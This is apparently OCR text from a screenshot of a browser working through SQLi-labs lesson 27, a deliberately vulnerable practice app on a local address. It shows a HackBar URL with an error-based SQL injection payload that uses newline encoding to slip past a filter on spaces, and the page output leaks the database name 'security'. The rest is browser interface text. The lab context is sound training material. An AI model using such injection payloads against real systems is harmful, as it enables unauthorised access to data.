 Less-27 Trick with SELECT & UNI
文心一言
Less-1 **Error Based- String**
我的订阅
老实人sask英雄联盟直播_老实
192.168.2.48/sqli/Less-27/?id=1' and%0A(extractvalue(1,concat(0x7e,(select database()),0x7e))) or '1'='1
火狐官方站点
新手上路
常用网址
JD 京东商城
文心一言
移动设备上的书签
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy\WWW\sqli\Less-27\index.php on line 36
XPATH syntax error: '~security~'
SQLI DUMB SERIES-27
All Your UNION
and
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.48/sqli/Less-27/?id=1' and%0a(extractvalue(1,concat(0x7e,(select database()),0x7e))) or '1'='1
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All